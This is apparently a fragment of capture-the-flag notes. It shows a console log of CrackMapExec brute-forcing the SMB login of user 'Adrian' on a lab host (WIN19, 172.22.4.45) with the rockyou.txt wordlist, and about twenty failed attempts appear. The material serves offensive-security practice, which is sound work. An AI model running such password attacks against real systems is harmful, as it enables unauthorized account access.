 D:\CTF-tool\shentou\crackmapexec>python cmd smb -u "Adrian" -p D:\CTF-tool\shentou\rockyou.txt -d "WIN19" 172.22.4.45
python: can't open file 'cmd': [Errno 2] No such file or directory
D:\CTF-tool\shentou\crackmapexec>python cme smb -u "Adrian" -p D:\CTF-tool\shentou\rockyou.txt -d "WIN19" 172.22.4.45
SMB 172.22.4.45 445 WIN19 [*] Windows 10.0 Build 17763 x64 (name:WIN19) (domain:WIN19) (signin
g:False) (SMBv1:False)
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:123456 STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:12345 STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:123456789 STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:password STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:iloveyou STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:princess STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:1234567 STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:rockyou STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:12345678 STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:abc123 STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:nicole STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:daniel STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:babygirl STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:monkey STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:lovely STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:jessica STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:654321 STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:michael STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:ashley STATUS_LOGON_FAILURE
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:qwerty STATUS_LOGON_FAILURE